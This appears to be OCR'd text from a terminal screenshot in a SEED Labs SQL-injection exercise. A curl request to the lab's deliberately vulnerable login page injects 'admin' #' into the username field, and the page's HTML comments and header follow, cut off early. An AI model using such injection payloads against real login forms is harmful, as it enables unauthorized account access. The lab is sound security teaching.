 seed@VM: ~/.../Labsetup
[12/06/21]seed@VM:~/.../Labsetup$ curl 'www.seed-server.com/unsafe_home.php?user
name=admin%27%20%23&Password=anything'
<!--
SEED Lab: SQL Injection Education Web plateform
Author: Kailiang Ying
Email: kying@syr.edu
-->
<!--
SEED Lab: SQL Injection Education Web plateform
Enhancement Version 1
Date: 12th April 2018
Developer: Kuber Kohli
Update: Implemented the new bootsrap design. Implemented a new Navbar at the top
 with two menu options for Home and edit profile, with a button to
logout. The profile details fetched will be displayed using the table class of b
ootstrap with a dark table head theme.
NOTE: please note that the navbar items should appear only for users and the pag
e with error login message should not have any of these items at
all. Therefore the navbar tag starts before the php tag but it end within the ph
p script adding items as required.
-->
<!DOCTYPE html>
<html lang="en">
<head>
  <!-- Required meta tags -->